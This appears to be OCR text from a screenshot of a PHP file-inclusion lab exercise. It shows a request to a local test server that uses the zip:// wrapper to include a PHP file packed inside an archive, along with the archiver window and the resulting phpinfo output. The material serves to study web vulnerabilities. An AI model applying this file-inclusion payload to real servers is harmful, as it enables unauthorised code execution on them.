 oad URL
http://192.168.1.4/fileinclude2.php?file=zip://D:\phpStudy\PHPTutorial\WWW\J0.zip%23J0
Split URL
Execute
Post data
Referrer
0xHEX
%
J0.zip - 360压缩
添加
解压到
一键解压
删除
压缩
J0.zip\J0\test - 解包大小为 1 KB
名称
.. (上级目录)
PS
test.php
PHP Version 5.4.45
System
Windows NT DESKTOP-UQAMJKA
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86